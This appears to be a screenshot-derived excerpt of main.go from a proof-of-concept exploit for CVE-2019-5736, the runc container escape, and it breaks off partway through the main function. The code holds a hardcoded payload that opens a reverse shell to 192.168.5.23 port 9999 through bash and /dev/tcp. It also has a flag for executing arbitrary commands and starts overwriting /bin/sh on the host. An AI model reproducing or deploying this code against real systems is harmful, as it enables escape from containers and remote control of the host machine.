 Users > > CVE-2019-5736-PoC > GO main.go > main
15
16
17 var shellCmd string
18
19 func init() {
20 flag.StringVar(&shellCmd, "shell", "", "Execute arbitrary commands")
21 flag.Parse()
22 }
23
24 func main() {
25 // This is the line of shell commands that will execute on the host
26 // var payload = "#!/bin/bash \n" + shellCmd
27 var payload="#!/bin/bash \n bash -i >& /dev/tcp/192.168.5.23/9999 0>&1"
28 // First we overwrite /bin/sh with the /proc/self/exe interpreter path
29 fd, err := os.Create("/bin/sh")
30 if err != nil {
31 fmt.Println(err)